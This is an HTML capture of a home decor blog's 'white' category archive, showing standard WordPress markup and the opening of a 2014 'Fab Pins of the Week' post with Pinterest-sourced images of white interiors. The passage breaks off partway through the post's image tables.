

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/category/white/
body_size: 12589
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"bb779f1941","_rest_nonce":"fe0ce6142b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"bb779f1941","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/a69fddc8e8fafac048a4ca862660d668.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>white Archives - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fotiniroman.com/category/white/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="white Archives - Farmhouse Chic Blog" />
	<meta property="og:url" content="https://fotiniroman.com/category/white/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fotiniroman.com/category/white/","url":"https://fotiniroman.com/category/white/","name":"white Archives - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"breadcrumb":{"@id":"https://fotiniroman.com/category/white/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/category/white/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"white"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; white Category Feed" href="https://fotiniroman.com/category/white/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"2c5fe56022","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/categories/143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"24575e4717","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":50};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="archive category category-white category-143 custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id37578" for="apbct__email_id__search_form_37578">37578</label><input 
        id="apbct__email_id__search_form_37578" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_37578"  
        type="text" 
        value="37578" 
        size="30" 
        apbct_event_id="37578"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_37578" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_37578"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="37578" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-50 post type-post status-publish format-standard category-chic category-fab-pins-of-the-week category-fall category-fashion category-home-decor category-home-design category-pinterest category-recipe-1 category-rustic category-white entry" aria-label="Fab Pins of the Week!"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://fotiniroman.com/pinterest/fab-pins-of-the-week-14/">Fab Pins of the Week!</a></h2>
<p class="entry-meta"><time class="entry-time">November 7, 2014</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/chic/" rel="category tag">chic</a>, <a href="https://fotiniroman.com/category/fab-pins-of-the-week/" rel="category tag">fab pins of the week</a>, <a href="https://fotiniroman.com/category/fall/" rel="category tag">fall</a>, <a href="https://fotiniroman.com/category/fashion/" rel="category tag">fashion</a>, <a href="https://fotiniroman.com/category/home-decor/" rel="category tag">home decor</a>, <a href="https://fotiniroman.com/category/home-design/" rel="category tag">home design</a>, <a href="https://fotiniroman.com/category/pinterest/" rel="category tag">Pinterest</a>, <a href="https://fotiniroman.com/category/recipe-1/" rel="category tag">recipe-1</a>, <a href="https://fotiniroman.com/category/rustic/" rel="category tag">rustic</a>, <a href="https://fotiniroman.com/category/white/" rel="category tag">white</a></span> <span class="entry-comments-link"><a href="https://fotiniroman.com/pinterest/fab-pins-of-the-week-14/#comments">20 Comments</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><div style="text-align: center;">Hello gorgeous!! How has your week been? It was a busy week getting back into routine around here. Can&#8217;t believe it&#8217;s already been a week since we left the Bahamas! I missed my babies so much, and my pup and my house! I&#8217;ve been having the hardest time wanting to decorate for Christmas! I mean it&#8217;s a daily struggle! As bad as I want to share Christmas stuff with you today, I&#8217;m fighting the urge and holding back for <i>(at least)</i> two weeks!</div>
<div style="text-align: center;">
<div style="clear: both; text-align: center;"><a href="https://fotiniroman.com/wp-content/uploads/2014/11/p14.jpg" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" src="https://fotiniroman.com/wp-content/uploads/2014/11/p14.jpg" height="400" width="400" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/fab-pins-of-the-week-14/" data-jpibfi-post-title="Fab Pins of the Week!" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2014/11/p14.jpg" ></a></div>
<p></div>
<div style="text-align: center;">I never get tired of white&#8230;So come on, let&#8217;s get inspired!</div>
<div style="text-align: center;"></div>
<table align="center" cellpadding="0" cellspacing="0" style="margin-left: auto; margin-right: auto; text-align: center;">
<tbody>
<tr>
<td style="text-align: center;"><a href="https://fotiniroman.com/wp-content/uploads/2014/11/p32.jpg" style="margin-left: auto; margin-right: auto;"><img decoding="async" border="0" src="https://fotiniroman.com/wp-content/uploads/2014/11/p32.jpg" height="640" width="424" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/fab-pins-of-the-week-14/" data-jpibfi-post-title="Fab Pins of the Week!" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2014/11/p32.jpg" ></a></td>
</tr>
<tr>
<td style="text-align: center;"><a href="https://www.pinterest.com/pin/35184440814151829/">source</a></td>
</tr>
</tbody>
</table>
<div style="clear: both; text-align: center;"></div>
<table align="center" cellpadding="0" cellspacing="0" style="margin-left: auto; margin-right: auto; text-align: center;">
<tbody>
<tr>
<td style="text-align: center;"><a href="https://fotiniroman.com/wp-content/uploads/2014/11/p62.jpg" style="margin-left: auto; margin-right: auto;"><img loading="lazy" decoding="async" border="0" src="https://fotiniroman.com/wp-content/uploads/2014/11/p62.jpg" height="640" width="426" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/fab-pins-of-the-week-14/" data-jpibfi-post-title="Fab Pins of the Week!" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2014/11/p62.jpg" ></a></td>
</tr>
<tr>
<td style="text-align: center;"><a href="https://www.pinterest.com/pin/35184440813923598/">source</a></td>
</tr>
</tbody>
</table>
<table align="center" cellpadding="0" cellspacing="0" style="margin-left: auto; margin-right: auto; text-align: center;">
<tbody>
<tr>
<td style="text-align: center;"><a href="https://fotiniroman.com/wp-content/uploads/2014/11/p22.jpg" style="margin-left: auto; margin-right: auto;"><img loading="lazy" decoding="async" border="0" src="https://fotiniroman.com/wp-content/uploads/2014/11/p22.jpg" height="640" width="424" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/fab-pins-of-the-week-14/" data-jpibfi-post-title="Fab Pins of the Week!" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2014/11/p22.jpg" ></a></td>
</tr>
<tr>
<td style="text-align: center;"><a href="http://www.myneworleans.com/New-Orleans-Magazine/October-2013/Creole-Cottage-Goes-Grand/">source</a></td>
</tr>
</tbody>
</table>
<table align="center" cellpadding="0" cellspacing="0" style="margin-left: auto; margin-right: auto; text-align: center;">
<tbody>
<tr>
